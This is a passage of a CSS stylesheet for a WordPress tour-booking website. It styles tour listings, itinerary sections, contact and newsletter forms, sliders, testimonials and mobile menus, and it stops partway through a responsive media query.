.cat-posts-most-view ul li{float:left;width:100%;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center}
.cat-posts-most-view ul li .wpp-thumbnail{display:none;margin:0 0 10px!important;max-height:360px;float:none;max-width:100%;width:auto}
.cat-posts-most-view ul li:first-child{position:absolute;top:0;left:0;width:65%;border:0!important;padding-right:20px}
.cat-posts-most-view ul li:first-child .wpp-thumbnail{display:inline-block;width:100%}
.cat-posts-most-view ul li .wpp-post-title{display:inline-block;width:100%;margin:0;font-size:15px;line-height:20px;font-weight:400;color:#676767;text-align:left}
.cat-posts-most-view ul li .wpp-post-title:hover{color:#793f0d!important}
.cat-posts-most-view ul li:first-child .wpp-post-title{font-size:20px;line-height:27px;color:#333;font-weight:600}
.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:inline-block;width:auto;max-width:100%;margin-right:0!important;max-height:180px}
.cat-posts-most-view ul li:last-child{border-bottom:0}
.cat-posts-most-view .wpp-meta.post-stats{display:none!important}
/* Contact form 7 */
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#793f0d;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #793f0d;border-radius:0;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff}
.wpcf7-form .ajax-loader{display:none!important}
.comment-respond{display:inline-block;width:100%;margin:0 0 20px}
.wpcf7-form{display:inline-block;width:100%}
.wpcf7-form p{margin:0 0 5px}
.wpcf7-form label{font-weight:600;line-height:25px;margin:0 0 10px;font-size:15px;color:#333;float:left;width:100%;}
.wpcf7-form .input-box{display:inline-block;width:100%;margin:0 0 10px}
.wpcf7-form input{height:40px;line-height:38px;border:1px solid #ddd;padding:0 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form textarea{height:150px;line-height:25px;padding:5px 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form input.wpcf7-submit{display:inline-block;width:auto;padding:0 15px;text-transform:uppercase;text-shadow:none;box-shadow:none;height:35px;line-height:33px;background:#793f0d;color:#fff;border:1px solid #793f0d;border-radius:5px}
.wpcf7-form input.wpcf7-submit:hover{background:#000;color:#fff;border-color:#000}
/*CMS Block CSS */
/* Popup CSS */
#pps-wrap-thumbs-popup-197 li{width:100%!important;max-width:100%!important;margin:0!important;text-align:center}
#pps-wrap-thumbs-popup-197 img{max-width:100%;margin:0 auto}
#pps-wrap-thumbs-popup-197 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px}
.pps-wrap-thumbs-popup{text-align:center}
.pps-wrap-thumbs-popup img{max-width:100%;margin:0 auto}
.pps-wrap-thumbs-popup a{float:left;width:100%;color:#333;margin:0 0 10px;font-size:15px;font-weight:400;font-weight:bold}
.pps-wrap-thumbs-popup a:hover{color:#793f0d}
.pps-wrap-thumbs-popup a.pps-button-thumb{overflow:hidden}
.thumbnail-image-new{display:none}
.pps-thumb-slider:hover,.post-project-thumnails{float:left;margin:0;width:100%}
.posts-project-item{display:inline-block;width:100%;position:relative}
.post-project-title{float:left;width:100%;text-align:center;margin:0;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);padding:5px 0 7px}
.post-project-title a{font-size:18px;font-weight:600;color:#fff;line-height:23px}
.post-project-title a:hover{color:#fff}
.pps-wrap{padding:0!important}
/* Search CSS */
.search-results .entry-meta{display:none;}
.search-results .content-search{display:inline-block;width:100%;margin:0 0 15px;}
.search-results .entry-header{margin:0 0 10px;border:0;}
.search-results .entry-header .entry-title{font-size:18px;font-weight:bold;color:#333;margin:0 0 5px;border:0;}
.search-results .entry-header .entry-title a{color:#333;}
.search-results .entry-header .entry-title a:hover{color:#793f0d;}
.aws-search-result .aws_result_title{font-size:15px;}
.aws-search-result .aws_result_excerpt{font-size:14px;}
.aws-search-result .aws_result_price{font-size:14px;padding-top:5px;}
.aws-search-result .aws_result_price .woocommerce-Price-amount,
.aws-search-result .aws_result_price ins .woocommerce-Price-amount{color:#ffba00;}
.aws-search-result .aws_result_price del .woocommerce-Price-amount{color:#686868;}
.mecom_cmt_search_box button{background-color:transparent;box-shadow:none!important;}
#mecom_cmt_search{font-size:14px;}
/* Extra CSS */
.wpb_slider_area .owl-theme .owl-nav{position:static!important;top:auto!important;right:auto!important;margin:0!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev{position:absolute;left:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-next{position:absolute;right:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev:hover,.wpb_slider_area .owl-theme .owl-nav .owl-next:hover{background:#0f54a5!important}
.home-list-product .wpb_cart_button{display:none}
.wpb-wps-slider-item{display:inline-block;width:100%;text-align:center;border:2px solid #efefef;border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}
.wpb-wps-slider-item:hover{border-color:#0f54a5}
.wpb-wps-slider-item .wpb_pro_img_url{display:block;width:100%;float:left;margin:0;position:relative}
.wpb-wps-slider-item .wpb_pro_img_url img{width:100%;border-radius:5px!important;-o-border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important}
.wpb-wps-slider-item .viewmore-box{background:rgba(85,85,85,0.5);display:block;opacity:0;height:0;width:0;transition:all linear .3s;-o-transition:all linear .3s;-moz-transition:all linear .3s;-webkit-transition:all linear .3s;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;z-index:10}
.wpb-wps-slider-item:hover .viewmore-box{opacity:1;height:100%;width:100%;display:block}
.wpb-wps-slider-item .viewmore-box span{display:inline-block;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0 0 -20px}
.wpb-wps-slider-item .viewmore-box span .fa{font-size:26px;font-weight:400;color:#fff!important}
.ws-text{display:block;width:100%;float:left;padding:10px 15px 15px;border-top:0 solid #efefef;margin:1px 0 0}
.wpb-wps-product-title{color:#333}
.wpb-wps-product-title:hover{color:#d5120c!important}
.wpb-wps-slider-item h3.pro_title{font-size:16px!important;font-weight:400!important;line-height:21px!important;color:#333;margin:0!important;padding:5px!important;text-transform:none!important}
.wpb-wps-slider-item .wpb-wps-product-title:hover,.wpb-wps-slider-item .pro_title:hover{color:#d5120c!important}



/* Home CSS */
.home-row{float:left;width:100%;padding:25px 0px;}
.home-row.home-row1{padding-top:40px;}
.home-title{display:inline-block;width:100%;margin:0 0 30px;text-align:center;}
.home-title h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0;
}
.home-title p{margin:10px 0 0;font-size:16px;line-height:24px;font-weight:normal;color:#686868;}
.home-pods-content h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0 0 30px;
}
.home-pods-content{display:inline-block;width:100%;text-align:center;}
.home-pods-content img{max-width:100%;margin:0 auto;}
.home-pods-content ul{list-style:none;padding:0;margin:0 -1%;}
.home-pods-content ul li{float:left;width:14.66666666666666666%;margin:0 1%;}
.home-pods-content p{font-size:15px;line-height:22px;color:#686868;font-weight:normal;margin:0 0 10px;}
.home-list-tours{display:inline-block;width:100%;}
.home-list-tours ul{list-style:none;margin:0;padding:0;}
.home-list-tours ul li{float:left;width:25%;margin:0;padding:0;border:1px solid #fff;position:relative;}
.home-row3 .home-list-tours ul li{width:33.33333333333333333333333333%;}
.home-list-tours .tour-img{float:left;width:100%;margin:0;transition: all 0.35s ease-in-out;overflow:hidden;max-height:250px;}
.home-list-tours .tour-img img{width:100%;transition: all 0.35s ease-in-out;}
.home-list-tours .tour-img:hover img{transform: scale(1.1);}
.home-list-tours .tour-detail{position:absolute;left:0;bottom:0;z-index:1;background:rgba(0, 0, 0, 0.5);float:left;width:100%;padding:5px 10px;}
.home-list-tours .tour-name{color: #fff;
font-weight: 500;
margin:5px 0;
font-size: 18px;
padding-top: 8px;
line-height:25px;float:left;float:left;width:70%;
}
.home-row2 .home-list-tours .tour-name{padding-top:0;}
.home-row3 .home-list-tours .tour-name{width:100%;text-align:center;}
.home-list-tours .tour-name a{color:#fff;}
.home-list-tours h3.tour-name{font-size:23px;font-weight:600;}
.home-list-tours .tour-price{float:right;width:30%;text-align:right;
	font-size:15px;color:#fff;font-weight:normal;margin:0;line-height:20px;padding:10px 0px;font-weight:300;
}
.home-list-tours .tour-price label{font-weight:300;width:100%;float:right;margin:0;}

.home-row4{padding-top:35px;margin:15px 0;
	background:url('../images/background-footer-bottom.jpg') #e5e7e6 no-repeat center center/cover;
}
.home-row4-content{float:left;width:100%;}
.home-row4-content .home-row4-left{float:left;width:60%;padding-left:180px;position:relative;}
.home-row4-avt{float:left;width:160px;position:absolute;left:0;top:0;z-index:1;}
.home-row4-avt img{width:100%;border-radius:1000px;}
.home-row4-content .home-row4-left h5{font-size:26px;line-height:33px;margin:0 0 15px;color:#383838;font-weight:600;text-transform:none;}
.home-row4-content .home-row4-left p{font-size:15px;font-weight:normal;color:#686868;line-height:22px;margin:0 0 10px;}
.home-row4-content .home-row4-left .home-list-address{float:left;width:100%;}
.home-row4-content .home-row4-left .list-address{float:left;width:50%;vertical-align:middle;}
.home-row4-content .home-row4-left .home-list-address ul{list-style:none;padding:0;margin:0;}
.home-row4-content .home-row4-left .home-list-address ul li{float:left;width:100%;line-height:25px;margin:0;font-size:15px;color:#793f0d;}
.home-row4-content .home-row4-left .home-list-address ul li a{color:#793f0d;position:relative;padding-left:18px;display:inline-block;line-height:25px;}
.home-row4-content .home-row4-left .home-list-address ul li a:hover{text-decoration:underline!important;}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(1) a:before{font-family:"FontAwesome";
	position:absolute;left:0;top:0;z-index:1;content:'\f199';line-height:25px;
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(2) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f17e';
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(3) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f095';
}
.home-list-follow-us{display:inline-block;width:100%;margin:20px 0;}
.home-list-follow-us h6{display:inline-block;margin:0 0 15px;width:100%;font-size:19px;font-weight:bold;color:#793f0d;line-height:25px;position:relative;text-align:center;}
.home-list-follow-us h6:before{position:absolute;left:0;top:50%;height:1px;width:100%;background:#fff;content:'';z-index:1;}
.home-list-follow-us h6 label{display:inline-block;line-height:25px;margin:0;background:#fff;padding:0 20px;position:relative;z-index:2;}
.home-list-follow-us ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.home-list-follow-us ul li{display:inline-block;margin:5px 3px;vertical-align:middle;float:none;}
.home-list-follow-us ul li img{max-width:48px;border-radius:50px;}
.home-list-follow-us br{display:none;}

.home-row4-content .home-row4-left .home-btn-tours{float:right;width:50%;padding-left:15px;vertical-align:middle;padding-top:25px;}
.home-row4-content .home-row4-left .home-btn-tours a{display:inline-block;padding:0 20px;position:relative;font-size:16px;
	font-weight:normal;color:#fff;background:#793f0d;border-radius:5px;position:relative;line-height:36px;font-weight:600;
}
.home-row4-content .home-row4-right{float:right;width:40%;padding-left:25px;}
.home-row4-content .home-row4-right iframe{width:100%;border:0;float:left;}

.sp-testimonial-free{display:inline-block;width:100%;padding:15px;border:1px solid #ddd;border-radius:10px;text-align:left;}
.sp-testimonial-free-section .tfree-testimonial-title h3{text-align:left;line-height:25px;min-height:55px;}
.sp-testimonial-free-section .tfree-client-testimonial{font-size:15px;line-height:23px;text-align:left;}
.sp-testimonial-free-section .sp-tfree-client-image{float:left;width:28%!important;}
.sp-tfree-client--bottom-box-right{float:right;width:70%;padding-left:20px;text-align:left;padding-top:10px!important;}
.sp-testimonial-free-section .tfree-client-name{text-align:left;font-size:15px;margin-bottom:0px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-designation{text-align:left;font-size:14px;font-weight:300;margin-bottom:10px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-rating{text-align:left;}
.home-blog-list{display:inline-block;width:100%;margin-bottom:20px;position:relative;}
.home-blog-viewmore{display:inline-block;width:100%;text-align:center;}
.home-blog-viewmore a{display:inline-block;line-height:30px;font-size:16px;font-weight:600;color:#793f0d;position:relative;padding-right:16px;}
.home-blog-viewmore a:after{position:absolute;right:0;top:0;line-height:30px;z-index:1;font-family:"FontAwesome";
	content:"\f054";
}
.hb-image-thumnail{float:left;width:100%;margin-bottom:10px;}
.hb-image-thumnail img{width:100%;}
.home-blog-list ul{list-style:none;padding:0;margin:0;}
.home-blog-list .hb-title{float:left;width:100%;font-size:21px;line-height:26px;color:#333;margin-bottom:5px;font-weight:600;}
.home-blog-list .hb-title a{color:#333;}
.home-blog-list .hb-title a:hover{color:rgba(121, 63, 13, 0.6);}
.home-blog-list .hb-date{display:inline-block;width:100%;color:#686868;line-height:22px;margin-bottom:5px;font-style:italic;font-size:14px;}
.home-blog-list .hb-shortdes{display:inline-block;width:100%;font-size:15px;line-height:22px;color:#686868;}
.home-blog-list .owl-carousel .owl-nav .owl-prev,
.home-blog-list .owl-carousel .owl-nav .owl-next{}

.contact-bottom-form{display:inline-block;width:100%;}
.contact-bottom-form h2{font-size:28px;text-transform:uppercase;font-weight:bold;color:#333;margin-bottom:20px;line-height:35px;}
.contact-form{display:inline-block;width:100%;}
.our-tours-sapo-des{display:inline-block;width:100%;text-align:center;margin-bottom:25px;padding-top:10px;}
.our-tours-sapo-des h2{text-transform:uppercase;margin-bottom:15px;}
.our-tours-sapo-des p{font-size:16px;line-height:23px;margin:0 0 10px;}
.tabs{float:left;width:100%;position:relative;z-index:2;}
.tab-title{float:left;width:100%;text-align:center;background:transparent;list-style:none;padding:0;margin:0;}
.tab-title li{float:none;margin:0 5px 10px;display:inline-block;}
.tab-title li a{float:left;line-height:20px;padding:10px 15px;font-size:15px;font-weight:normal;background:rgba(121, 63, 13, 0.6);color:#fff;text-transform:uppercase;
	border-radius:5px;
}
.tab-title li.ui-tabs-active a,
.tab-title li:hover a{color:#fff;background:#793f0d;}
.tab-content{float:left;width:100%;padding:30px 0;}
.tab-tour-list{margin:0 -1%;}
.tour-item{float:left;width:48%;margin:0 1% 25px;border:1px solid #ddd;border-radius:10px;}
.tour-top-box{float:left;width:100%;position:relative;}
.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:375px;}
.tour-img img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition: all 0.35s ease-in-out;}
.tour-item:hover .tour-img img{transform:scale(1.1);}
.tour-name-box{position:absolute;left:0;bottom:0;float:left;width:100%;background:rgba(0,0,0,0.5);padding:10px 20px;}
.tour-name-box .tour-name{float:left;max-width:70%;font-size:18px;line-height:25px;color:#fff;font-weight:600;margin:0;}
.home-list-tours .tour-img img{border-radius:0;}
.tour-name-box .tour-name a{color:#fff;}
.tour-name-box .tour-name a:hover{color:#fff;}
.tour-name-box .tour-price{float:right;margin-bottom:0;font-size:15px;font-weight:300;color:#fff;line-height:25px;}
.tour-name-box .tour-price .tour-price-text{}
.tour-name-box .tour-price .tour-price-value{}
.tour-des{float:left;width:100%;padding:20px;height:190px;overflow:hidden;}
.tour-des .tour-address{font-size:16px;font-weight:bold;color:#333;position:relative;padding-left:15px;}
.tour-des .tour-address:before{font-family:"FontAwesome";position:absolute;top:0;left:0;content:'\f041';
	font-size:16px;font-weight:normal;z-index:1;
}
.tour-des ul{padding:0 0 0 15px;margin:0;list-style:circle}
.tour-des p,
.tour-des ul li{font-size:15px;font-weight:normal;line-height:24px;color:#686868;margin:0 0 5px;}
.viewmorecat{display:inline-block;width:100%;text-align:center;}
.viewmorecat a{display:inline-block;font-size:18px;font-weight:600;color:#793f0d;}
.top-banner-contact-tours{display:inline-block;width:100%;text-align:center;}
.top-banner-contact-tours p{margin-bottom:0;}
.top-banner-contact-tours p img{max-width:100%;}
.top-banner-contact-tours a{display:inline-block;height:38px;line-height:38px;padding:0 20px;border-radius:5px;
	background:#793f0d;color:#fff;font-size:16px;font-weight:normal;text-transform:uppercase;
}

.tabs-title-container{float:left;width: 100%;}
.tabs-title-content{float:left;width:100%;text-align:left;margin:0 0 30px;position:relative;}
.tabs-title-content:after{position:absolute;left:0;bottom:2px;float:left;width:100%;z-index:1;content:'';height:1px;width:100%;background:#ddd;}
.tabs-title-container.scroll .tabs-title-content::after{content:none;}
.tabs-title-content.scroll::after{content:none;}
.tabs-title-content.scroll{position:fixed;z-index:9;top:0;left:auto;background:#fff;}
.tabs-title-container.scroll{position:fixed;z-index:99;top:0;left:0;background:#fff;text-align:center;border-bottom:1px solid #ddd;}
.tabs-title-container.scroll .tabs-title-content{margin-bottom:0;}
.tabs-title-container.scroll .container2{}
.tabs-title-content ul{list-style:none;padding:0;margin:0;}
.tabs-title-content ul li{float:left;width:auto;margin-right:30px;}
.tabs-title-content ul li a{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#793f0d;
	border-bottom:4px solid transparent;padding-bottom:5px;position:relative;z-index:2;
}
.tabs-title-container.scroll .tabs-title-content ul li a{padding:10px;}
.tabs-title-content ul li a.active,
.tabs-title-content ul li a:hover{border-color:#793f0d;}
.tabs-title-container.scroll .tabs-title-content ul li a:hover,
.tabs-title-container.scroll .tabs-title-content ul li a.active{color:#fff;background:#793f0d;}
.tour-row{display:inline-block;width:100%;margin:0 0 30px;}
.tour-content h2,
.tour-row h2{font-size:21px;text-transform:uppercase;font-weight:600;color:#333;margin:0 0 15px;}
.tour-row p{font-size:16px;line-height:22px;color:#686868;font-weight:normal;}
.travel-schedule{display:inline-block;padding:10px 0 10px 0px;width:100%;position:relative;}
.travel-schedule:before{position:absolute;left:17px;top:55px;height:95%;content:'';z-index:1;width:1px;
	background:#ddd;
}
.tour-content{float:left;width:100%;position:relative;}
.tour-content h3,.tour-content h4,.tour-content h5,.tour-content h6,
.travel-schedule h2,.travel-schedule h3,.travel-schedule h4,.travel-schedule h5,.travel-schedule h6{
	font-size:18px;color:#565656;font-weight:600;margin:25px 0 6px;
}
.travel-schedule p{line-height:24px;margin:0 0 10px;font-size:16px;color:#686868;}
.travel-schedule-day{float:left;width:100%;position:relative;padding-left:50px;max-height:95px;overflow:hidden;margin-top:25px;}
.show-itinerary span:after,
.travel-schedule-day:after{font-family:"FontAwesome";content:'\f067';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary span:after{top:4px;}
/*
.travel-schedule-day:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show full";font-weight:600;top:18px;
}
.travel-schedule-day.travel-schedule-day-extra:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show less";font-weight:600;top:18px;
}*/

.travel-schedule-day.travel-schedule-day-extra{max-height:100%;}
.show-itinerary.active span:after,
.travel-schedule-day-extra:after{
	font-family:"FontAwesome";content:'\f068';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary.active span:after{top:4px;}
.travel-schedule h4{margin-top:20px;}
.show-itinerary{position:absolute;right:0px;top:-15px;height:30px;line-height:20px;display:inline-block;
	font-size:16px;color:#333;line-height:20px;font-weight:600;z-index:20;cursor:pointer;width:100%;text-align:right;
	border-bottom:2px solid #ddd;padding-bottom:5px;
}
.show-itinerary span{float:right;position:relative;display:inline-block;line-height:25px;padding-right:30px;}

.icon-travel{position:absolute;left:0;top:15px;z-index:2;height:35px;line-height:35px;width:35px;text-align:center;border-radius:35px;
	background:#793f0d;padding:0px 0;float:left;
}
.icon-travel img{max-width:100%;text-align:center;line-height:35px;height:35px;width:35px;}
.tour-content table{table-layout:auto;border:1px solid #ddd;margin:0;width:100%!important;margin:10px 0;display:table;max-width:100%!important;}
.tour-content table tbody tr:nth-child(2n){background:#fff;}
.tour-content table tbody tr:nth-child(2n+1){background:#faf9f9;}
.tour-content table th,
.tour-content table td {
  border:1px solid #ddd;
  overflow:hidden;
  white-space:nowrap;
  text-overflow:ellipsis;
  padding:10px;
  text-align:center;
  font-size:16px;
}
.tour-content li{line-height:25px;margin-bottom:5px;}
.tour-content .input-row{float:left;width:100%;margin:0 0 20px;position:relative;}
.wpcf7-form-control-wrap{position:relative;float:left;width:100%;}
.wpcf7-form-control-wrap .country-select .flag-dropdown{top:18px;}
.wpcf7-form .input-row.input-field{float:left;width:48%;margin:0 1% 10px;}
.wpcf7-form .input-row.input-full{float:left;width:98%;margin:0 1% 10px;}
.wpcf7-form .input-row select{height:40px;line-height:40px;font-size:15px;color:#777777;font-weight:normal;float:left;width:100%;
	border:1px solid #ddd;box-shadow:none;border-radius:3px;background:transparent;padding-left:12px;
}
.page-id-96 #wpcf7-f95-p96-o1.wpcf7{margin:20px -1%;}
.btn-tour{display:inline-block;width:100%;margin:10px 0;height:36px;line-height:36px;text-align:center;padding:0 5px;
	font-size:16px;font-weight:bold;color:#fff;background:#793f0d;border-radius:5px;
}
.btn-tour:hover{background:#000;color:#fff;}
.rpwwt-widget ul li a{padding:0;}
.rpwwt-widget ul li a::before{content:none;}
.rpwwt-widget .rpwwt-post-title{display:inline-block;width:100%!important;}
#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:100%!important;height:auto!important;margin:0 0 10px!important;}
.search-icon-mobile2{display:none!important;}
.archive-des-extra{display:inline-block;width:100%;}
.archive-des-extra .des-extra-map{float:left;width:45%;}
.archive-des-extra .des-extra-map img{width:100%;}
.archive-des-extra .des-extra-mota{float:right;width:55%;padding-left:35px;}
.header-lang-box{float:right;position:relative;margin-left:30px;}
.switcher .selected a{padding:1px 5px!important;}
.switcher .option{position:absolute!important;left:0!important;top:100%!important;}
.footer-newsletter-box .wpcf7 form .wpcf7-response-output{
	float:left;width:100%;text-align:center;color:#fff;
}
.header-lang-box select{height:26px;line-height:26px;border:1px solid #ddd;border-radius:3px;font-size:14px;font-weight:normal;padding:0 10px;}
.country-select .selected-flag .arrow{display:none;}
.country-select.inside input, .country-select.inside input[type="text"]{padding-left:40px;}
.country-select{position:relative;}
.country-select:after{position:absolute;right:0;bottom:-30px;z-index:1;z-index:1;height:20px;width:20px;text-align:center;line-height:20px;
	font-family:"FontAwesome",sans-serif;content:'\f0d7';font-size:16px;font-weight:normal;
}
.travel-schedule-day-box{text-align:justify;}
.top-banner-text{
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 30px;
	text-shadow: 1px 2px 2px #000;
	display:inline-block;width:100%;text-align:center;margin:0 0 20px;
}
.top-category-sub-links{display:inline-block;width:100%;padding-bottom:6px;border-bottom:1px solid #ddd;text-align:center;
	margin:10px 0 20px;
}
.top-category-sub-links ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.top-category-sub-links ul li{display:inline-block;float:none;margin:0;position:relative;padding:0 16px 0 15px;}
.top-category-sub-links ul li:after{position:absolute;right:0;top:50%;height:16px;width:1px;content:'';margin-top:-8px;
	background:#111;
}.top-category-sub-links ul li:last-child:after{content:none;}
.top-category-sub-links ul li a{color:#111111;font-size:17px;font-weight:600;line-height:25px;margin:0;padding:0;}
.top-category-sub-links2 ul li a{font-weight:normal;}
.top-category-sub-links ul li a:hover{color:#793f0d;}
.entry-content img.alignleft{margin:0 20px 20px 0;max-width:100%;float:left;}
.entry-content img.alignright{margin:0 0px 20px 20px;max-width:100%;float:right;}


@media (min-width: 1900px) {
	.home-list-tours .tour-img{max-height:315px;}
}
@media (max-width: 1400px) {
	.home-list-tours .tour-img{max-height:225px;}
}
@media (max-width: 1300px) {
	.home-list-tours .tour-img{max-height:210px;}
}
@media (max-width: 1199px) {
	.home-list-tours .tour-img{max-height:165px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, .top-menu #menu-page-menu li.menu-item{margin-right:15px;}
	.top-menu #menu-page-menu li.page_item a, .top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.home-list-tours .tour-name{font-size:16px;line-height:23px;}
	.home-list-tours h3.tour-name{font-size:20px;}
	.home-row4-content .home-row4-left .home-btn-tours a{padding:0 10px;font-size:14px;}
	.sp-testimonial-free-section .tfree-testimonial-title h3{font-size:16px;}
	.sp-testimonial-free-section .tfree-client-testimonial{font-size:14px;}
	.home-blog-list .hb-title{font-size:18px;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:300px;}
}
@media (max-width: 992px) {
	.top-menu #menu-page-menu li.menu-item a{font-size:14px}
	.header-content{padding:0}
	.hidden-menu{display:block}
	.menu-mobile{display:inline-block;background:#793f0d;right:0px;border-radius:3px;}
	.search-icon-mobile{display:block;position:absolute;top:50%;right:50px;margin-top:-15px;}
	.search-icon-mobile .fa{font-size:22px;line-height:30px;}
	#back-top{bottom:80px}
	.header-top-content .header-top-contact li.h-search{display:none}
	.menu-box-container{float:left;width:100%;height:100%;display:none;padding:0 57px 0 0;position:fixed;z-index:888;left:0;top:0;background:#000;
		overflow-y:auto;
	}
	.menu-box-container .top-menu{float:left;width:100%;height:100%;background:#793f0d;padding:20px 20px 40px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;overflow-y:auto;}
	.top-menu #menu-page-menu{float:left;width:100%;border-top:0 solid #ddd;}
	.top-menu #menu-page-menu li.menu-item:first-child,.top-menu #menu-page-menu li.page_item:first-child{border-left:0}
	.top-menu #menu-page-menu li.menu-item,.top-menu #menu-page-menu li.page_item{border-right:0}
	.top-menu #menu-page-menu li.menu-item{float:left;width:100%;padding:0;margin:0;border-bottom:1px solid #ddd;display:block;text-align:left}
	.top-menu #menu-page-menu li.menu-item:last-child{border-bottom:0}
	.top-menu #menu-page-menu li.menu-item a{padding:10px 0;line-height:25px;font-size:15px;color:#fff!important}
	.drop-menu-mobile-2,.drop-menu-mobile{display:inline-block;position:absolute;right:0;top:3px}
	.drop-menu-mobile-2 .fa,.drop-menu-mobile .fa{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;margin:0 auto;font-size:20px;color:#fff}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu .sub-menu{float:left;width:100%;padding:0;margin:0;position:static;top:auto;left:auto;border:0;background:transparent}
	.top-menu .sub-menu li:first-child{border-top:1px solid #333}
	.top-menu .sub-menu li:last-child{border-bottom:0!important}
	.top-menu .sub-menu li a{color:#fff!important;background:transparent!important}
	.top-menu .sub-menu .sub-menu{position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li > .sub-menu{background:transparent!important;position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu #menu-page-menu li.menu-item .sub-menu{border-bottom:0}
	.top-menu .sub-menu li .sub-menu li a{padding-left:35px!important}
	.home .top-menu #menu-page-menu li.menu-item:first-child a,.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,.top-menu #menu-page-menu li.menu-item a:hover{width:100%;background:transparent!important}
	.woocommerce-products-header h1,.page-header h1,.entry-header h1{font-size:25px}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-15px}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-15px}
	.right-sidebar-box{padding-top:0}
	.single-post .right-sidebar-box{padding-top:30px;}
	.sidebar-section h2{font-size:15px}
	.header-content-top{display:none;}
	.metaslider .caption-wrap h3{font-size:25px!important;line-height:35px!important;margin-bottom:10px!important;}
	.metaslider .caption-wrap a{height:35px!important;padding:13px 10px!important;font-size:13px!important;}
	.home-pods-content ul li{width:31.333333333333%;margin-bottom:10px;}
	.home-row{padding:15px 0;}
	.home-row.home-row1{padding-top:30px;}
	.home-list-tours ul li{width:50%;margin-bottom:10px;}
	.site{overflow-x:hidden;}
	.home-row3 .home-list-tours ul li{width:50%;}
	.home-list-tours h3.tour-name{font-size:18px;}
	.home-row4-content .home-row4-left{width:100%;}
	.home-row4-content .home-row4-right{width:100%;padding-left:0;}
	.fnb{padding-right:0!important;}
	.newsletter-form-right{padding-left:0;width:100%;padding-top:10px;}
	.newsletter-form-left{padding-left:0;width:100%;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.header-logo{position:static;left:auto;top:auto;padding:10px 0;}
	.search-icon-mobile2{display:block!important;}
	.top-menu #menu-page-menu li.menu-item a{float:left;width:100%;}
	.top-menu .sub-menu::after{content:none;}
	.archive-des-extra .des-extra-map{float:left;width:100%;margin-bottom:10px;}
	.archive-des-extra .des-extra-mota{float:right;width:100%;padding-left:0px;}
	.home-list-tours .tour-img{max-height:250px;}
